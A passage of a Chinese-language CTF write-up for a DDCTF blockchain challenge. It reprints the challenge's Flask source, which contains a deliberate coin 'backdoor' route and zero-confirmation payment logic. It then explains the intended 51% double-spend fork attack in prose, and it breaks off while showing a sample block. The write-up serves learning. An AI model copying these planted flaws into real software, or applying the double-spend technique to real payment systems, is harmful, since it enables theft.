这种题对于我来说只能看大佬的wp(但是这一题是wp都看不懂,只能表达一下我的理解了)
(最后有简单方法,前面一种没看懂没关系)
下面这一部分是首页的有用部分

访问/source_code,得到源码:

# -*- encoding: utf-8 -*-
# written in python 2.7
__author__ = 'garzon'
import hashlib, json, rsa, uuid, os
from flask import Flask, session, redirect, url_for, escape, request
from pycallgraph import PyCallGraph
from pycallgraph import Config
from pycallgraph.output import GraphvizOutput
app = Flask(__name__)
app.secret_key = '*********************'
url_prefix = ''
def FLAG():
return 'Here is your flag: DDCTF{******************}'
def hash(x):
return hashlib.sha256(hashlib.md5(x).digest()).hexdigest()
def hash_reducer(x, y):
return hash(hash(x)+hash(y))
def has_attrs(d, attrs):
if type(d) != type({}): raise Exception("Input should be a dict/JSON")
for attr in attrs:
if attr not in d:
raise Exception("{} should be presented in the input".format(attr))
EMPTY_HASH = '0'*64
def addr_to_pubkey(address):
return rsa.PublicKey(int(address, 16), 65537)
def pubkey_to_address(pubkey):
assert pubkey.e == 65537
hexed = hex(pubkey.n)
if hexed.endswith('L'): hexed = hexed[:-1]
if hexed.startswith('0x'): hexed = hexed[2:]
return hexed
def gen_addr_key_pair():
pubkey, privkey = rsa.newkeys(384)
return pubkey_to_address(pubkey), privkey
bank_address, bank_privkey = gen_addr_key_pair()
hacker_address, hacker_privkey = gen_addr_key_pair()
shop_address, shop_privkey = gen_addr_key_pair()
shop_wallet_address, shop_wallet_privkey = gen_addr_key_pair()
def sign_input_utxo(input_utxo_id, privkey):
return rsa.sign(input_utxo_id, privkey, 'SHA-1').encode('hex')
def hash_utxo(utxo):
return reduce(hash_reducer, [utxo['id'], utxo['addr'], str(utxo['amount'])])
def create_output_utxo(addr_to, amount):
utxo = {'id': str(uuid.uuid4()), 'addr': addr_to, 'amount': amount}
utxo['hash'] = hash_utxo(utxo)
return utxo
def hash_tx(tx):
return reduce(hash_reducer, [
reduce(hash_reducer, tx['input'], EMPTY_HASH),
reduce(hash_reducer, [utxo['hash'] for utxo in tx['output']], EMPTY_HASH)
])
def create_tx(input_utxo_ids, output_utxo, privkey_from=None):
tx = {'input': input_utxo_ids, 'signature': [sign_input_utxo(id, privkey_from) for id in input_utxo_ids], 'output': output_utxo}
tx['hash'] = hash_tx(tx)
return tx
def hash_block(block):
return reduce(hash_reducer, [block['prev'], block['nonce'], reduce(hash_reducer, [tx['hash'] for tx in block['transactions']], EMPTY_HASH)])
def create_block(prev_block_hash, nonce_str, transactions):
if type(prev_block_hash) != type(''): raise Exception('prev_block_hash should be hex-encoded hash value')
nonce = str(nonce_str)
if len(nonce) > 128: raise Exception('the nonce is too long')
block = {'prev': prev_block_hash, 'nonce': nonce, 'transactions': transactions}
block['hash'] = hash_block(block)
return block
def find_blockchain_tail():
return max(session['blocks'].values(), key=lambda block: block['height'])
def calculate_utxo(blockchain_tail):
curr_block = blockchain_tail
blockchain = [curr_block]
while curr_block['hash'] != session['genesis_block_hash']:
curr_block = session['blocks'][curr_block['prev']]
blockchain.append(curr_block)
blockchain = blockchain[::-1]
utxos = {}
for block in blockchain:
for tx in block['transactions']:
for input_utxo_id in tx['input']:
del utxos[input_utxo_id]
for utxo in tx['output']:
utxos[utxo['id']] = utxo
return utxos
def calculate_balance(utxos):
balance = {bank_address: 0, hacker_address: 0, shop_address: 0}
for utxo in utxos.values():
if utxo['addr'] not in balance:
balance[utxo['addr']] = 0
balance[utxo['addr']] += utxo['amount']
return balance
def verify_utxo_signature(address, utxo_id, signature):
try:
return rsa.verify(utxo_id, signature.decode('hex'), addr_to_pubkey(address))
except:
return False
def append_block(block, difficulty=int('f'*64, 16)):
has_attrs(block, ['prev', 'nonce', 'transactions'])
if type(block['prev']) == type(u''): block['prev'] = str(block['prev'])
if type(block['nonce']) == type(u''): block['nonce'] = str(block['nonce'])
if block['prev'] not in session['blocks']: raise Exception("unknown parent block")
tail = session['blocks'][block['prev']]
utxos = calculate_utxo(tail)
if type(block['transactions']) != type([]): raise Exception('Please put a transaction array in the block')
new_utxo_ids = set()
for tx in block['transactions']:
has_attrs(tx, ['input', 'output', 'signature'])
for utxo in tx['output']:
has_attrs(utxo, ['amount', 'addr', 'id'])
if type(utxo['id']) == type(u''): utxo['id'] = str(utxo['id'])
if type(utxo['addr']) == type(u''): utxo['addr'] = str(utxo['addr'])
if type(utxo['id']) != type(''): raise Exception("unknown type of id of output utxo")
if utxo['id'] in new_utxo_ids: raise Exception("output utxo of same id({}) already exists.".format(utxo['id']))
new_utxo_ids.add(utxo['id'])
if type(utxo['amount']) != type(1): raise Exception("unknown type of amount of output utxo")
if utxo['amount'] <= 0: raise Exception("invalid amount of output utxo")
if type(utxo['addr']) != type(''): raise Exception("unknown type of address of output utxo")
try:
addr_to_pubkey(utxo['addr'])
except:
raise Exception("invalid type of address({})".format(utxo['addr']))
utxo['hash'] = hash_utxo(utxo)
tot_output = sum([utxo['amount'] for utxo in tx['output']])
if type(tx['input']) != type([]): raise Exception("type of input utxo ids in tx should be array")
if type(tx['signature']) != type([]): raise Exception("type of input utxo signatures in tx should be array")
if len(tx['input']) != len(tx['signature']): raise Exception("lengths of arrays of ids and signatures of input utxos should be the same")
tot_input = 0
tx['input'] = [str(i) if type(i) == type(u'') else i for i in tx['input']]
tx['signature'] = [str(i) if type(i) == type(u'') else i for i in tx['signature']]
for utxo_id, signature in zip(tx['input'], tx['signature']):
if type(utxo_id) != type(''): raise Exception("unknown type of id of input utxo")
if utxo_id not in utxos: raise Exception("invalid id of input utxo. Input utxo({}) does not exist or it has been consumed.".format(utxo_id))
utxo = utxos[utxo_id]
if type(signature) != type(''): raise Exception("unknown type of signature of input utxo")
if not verify_utxo_signature(utxo['addr'], utxo_id, signature):
raise Exception("Signature of input utxo is not valid. You are not the owner of this input utxo({})!".format(utxo_id))
tot_input += utxo['amount']
del utxos[utxo_id]
if tot_output > tot_input:
raise Exception("You don't have enough amount of DDCoins in the input utxo! {}/{}".format(tot_input, tot_output))
tx['hash'] = hash_tx(tx)
block = create_block(block['prev'], block['nonce'], block['transactions'])
block_hash = int(block['hash'], 16)
if block_hash > difficulty: raise Exception('Please provide a valid Proof-of-Work')
block['height'] = tail['height']+1
if len(session['blocks']) > 50: raise Exception('The blockchain is too long. Use ./reset to reset the blockchain')
if block['hash'] in session['blocks']: raise Exception('A same block is already in the blockchain')
session['blocks'][block['hash']] = block
session.modified = True
def init():
if 'blocks' not in session:
session['blocks'] = {}
session['your_diamonds'] = 0
# First, the bank issued some DDCoins ...
total_currency_issued = create_output_utxo(bank_address, 1000000)
genesis_transaction = create_tx([], [total_currency_issued]) # create DDCoins from nothing
genesis_block = create_block(EMPTY_HASH, 'The Times 03/Jan/2009 Chancellor on brink of second bailout for bank', [genesis_transaction])
session['genesis_block_hash'] = genesis_block['hash']
genesis_block['height'] = 0
session['blocks'][genesis_block['hash']] = genesis_block
# Then, the bank was hacked by the hacker ...
handout = create_output_utxo(hacker_address, 999999)
reserved = create_output_utxo(bank_address, 1)
transferred = create_tx([total_currency_issued['id']], [handout, reserved], bank_privkey)
second_block = create_block(genesis_block['hash'], 'HAHA, I AM THE BANK NOW!', [transferred])
append_block(second_block)
# Can you buy 2 diamonds using all DDCoins?
third_block = create_block(second_block['hash'], 'a empty block', [])
append_block(third_block)
def get_balance_of_all():
init()
tail = find_blockchain_tail()
utxos = calculate_utxo(tail)
return calculate_balance(utxos), utxos, tail
@app.route(url_prefix+'/')
def homepage():
announcement = 'Announcement: The server has been restarted at 21:45 04/17. All blockchain have been reset. '
balance, utxos, _ = get_balance_of_all()
genesis_block_info = 'hash of genesis block: ' + session['genesis_block_hash']
addr_info = 'the bank\'s addr: ' + bank_address + ', the hacker\'s addr: ' + hacker_address + ', the shop\'s addr: ' + shop_address
balance_info = 'Balance of all addresses: ' + json.dumps(balance)
utxo_info = 'All utxos: ' + json.dumps(utxos)
blockchain_info = 'Blockchain Explorer: ' + json.dumps(session['blocks'])
view_source_code_link = "<a href='source_code'>View source code</a>"
return announcement+('<br /><br />\r\n\r\n'.join([view_source_code_link, genesis_block_info, addr_info, balance_info, utxo_info, blockchain_info]))
@app.route(url_prefix+'/flag')
def getFlag():
init()
if session['your_diamonds'] >= 2: return FLAG()
return 'To get the flag, you should buy 2 diamonds from the shop. You have {} diamonds now. To buy a diamond, transfer 1000000 DDCoins to '.format(session['your_diamonds']) + shop_address
def find_enough_utxos(utxos, addr_from, amount):
collected = []
for utxo in utxos.values():
if utxo['addr'] == addr_from:
amount -= utxo['amount']
collected.append(utxo['id'])
if amount <= 0: return collected, -amount
raise Exception('no enough DDCoins in ' + addr_from)
def transfer(utxos, addr_from, addr_to, amount, privkey):
input_utxo_ids, the_change = find_enough_utxos(utxos, addr_from, amount)
outputs = [create_output_utxo(addr_to, amount)]
if the_change != 0:
outputs.append(create_output_utxo(addr_from, the_change))
return create_tx(input_utxo_ids, outputs, privkey)
@app.route(url_prefix+'/5ecr3t_free_D1diCoin_b@ckD00r/<string:address>')
def free_ddcoin(address):
balance, utxos, tail = get_balance_of_all()
if balance[bank_address] == 0: return 'The bank has no money now.'
try:
address = str(address)
addr_to_pubkey(address) # to check if it is a valid address
transferred = transfer(utxos, bank_address, address, balance[bank_address], bank_privkey)
new_block = create_block(tail['hash'], 'b@cKd00R tr1993ReD', [transferred])
append_block(new_block)
return str(balance[bank_address]) + ' DDCoins are successfully sent to ' + address
except Exception, e:
return 'ERROR: ' + str(e)
DIFFICULTY = int('00000' + 'f' * 59, 16)
@app.route(url_prefix+'/create_transaction', methods=['POST'])
def create_tx_and_check_shop_balance():
init()
try:
block = json.loads(request.data)
append_block(block, DIFFICULTY)
msg = 'transaction finished.'
except Exception, e:
return str(e)
balance, utxos, tail = get_balance_of_all()
if balance[shop_address] == 1000000:
# when 1000000 DDCoins are received, the shop will give you a diamond
session['your_diamonds'] += 1
# and immediately the shop will store the money somewhere safe.
transferred = transfer(utxos, shop_address, shop_wallet_address, balance[shop_address], shop_privkey)
new_block = create_block(tail['hash'], 'save the DDCoins in a cold wallet', [transferred])
append_block(new_block)
msg += ' You receive a diamond.'
return msg
# if you mess up the blockchain, use this to reset the blockchain.
@app.route(url_prefix+'/reset')
def reset_blockchain():
if 'blocks' in session: del session['blocks']
if 'genesis_block_hash' in session: del session['genesis_block_hash']
return 'reset.'
@app.route(url_prefix+'/source_code')
def show_source_code():
source = open('serve.py', 'r')
html = ''
for line in source:
html += line.replace('&','&').replace('\t', ' '*4).replace(' ',' ').replace('<', '<').replace('>','>').replace('\n', '<br />')
source.close()
return html
if __name__ == '__main__':
app.run(debug=False, host='0.0.0.0')
下面是大佬对题的解释(看不懂)
51% 双花攻击
这道题整的解法是 51% (双花)攻击。
请于正常的区块链区分开来,题目环境中只有你一个玩家,并没有人与你竞争(挖矿)。
商店交易采用0确认,而不是现实中的6确认。
当出现分叉时,区块链的规则认最长的分链为主链,并舍去原有的链。
区块链允许添加空块
51%(双花)攻击可以达到的目的就是使攻击前的交易作废,这里的前不一定是前一个,而是很大程度上取决于你的算力的。让之前的交易作废有什么好处呢?这里我们就要考虑0确认和6确认的区别了。
先看看6确认:
当产生一笔交易时,区块链的P2P网络会广播这笔交易,这笔交易会被一个挖矿节点收到,并验证,如果这个挖矿节点挖到区块(生成的hash满足条件)后,并且这笔交易的手续费足够吸引这个节点去打包进区块,那这笔交易就会被打包进区块。因此就得到了一个确认,这个矿工也拿走了相应的手续费。 这个挖矿节点打包后,会把区块广播给其他节点。其他节点验证并广播这个区块。 如果这个区块得到更多的挖矿节点的验证确认,那就得到了更多的确认。这样这笔交易就被记录到了比特币区块链,并成为了比特币账本的一部分。如果得到6个确认后,我们就认为它永远不可变了。
0确认就同样的道理了,那就是不需要别人确认,就如我们生活中的一手交钱一手交货,不同的是生活中我们处于中心化社会,银行会帮我们确认。而6确认就是需要经过6个人(区块被挖出)交易才确定。
可以看到对0确认和6确认进行51%(双花)攻击的难度是不一样的,6确认需要的算力明显要大,因为他要多比其他人生成6个区块。(应该可以这样理解吧,可能我还需要继续学习,如上,如有不对可以联系我(jay80#protonmail.com)改正,在这也谢谢各位大佬了。)好在,题目并不是采用6确认。
然后再看看这里的51% 攻击,其实这里说的51%是指算力,也就是这种攻击需要攻击者具备全网51%的算力,因为这样才有机会使自己生成(挖出)区块的速度超过其他人,然后按区块链的规则:当出现分叉时,区块链的规则认最长的分链为主链,并舍去原有的链,就达到了撤销原来链上已经存在的交易,拿回该交易使用了的钱的目的,这里我的另一个理解就是可以使交易回滚,从而追回被盗的钱。


原理上明白了以后,我们就开始从代码上进行实际攻击。首先我们先看一下一个标准的区块是咋样的,下面其实就是黑客盗取银行的区块:
就是第一张图里的东西,自己整理一下方便看就行了
{
"nonce": "HAHA, I AM THE BANK NOW!",
"prev": "13bfff8cdedf1d81f4103ca8349fc26eff17b446bcb3cdbee845d101f20f11b9",
"hash": "fe69dbe81d51b49101ea8b6be4a4ef118992d2a94dd7b16016e27e40b0da17f0",
"transactions":
[
{"input": ["ad8b4d4a-138b-4eb0-8fb3-f963646370e3"],
"signature": ["809bc81884ea06f16cbccc1f0ce39f0dbbdcd0912541d50ba394b5496888a1c437d59f31b7014b2aace6a5188025bc3f"],
"hash": "c1d88d88f49d69fddb81397b5f99652508c87647e7ee843a287f3e9184e78c6a",
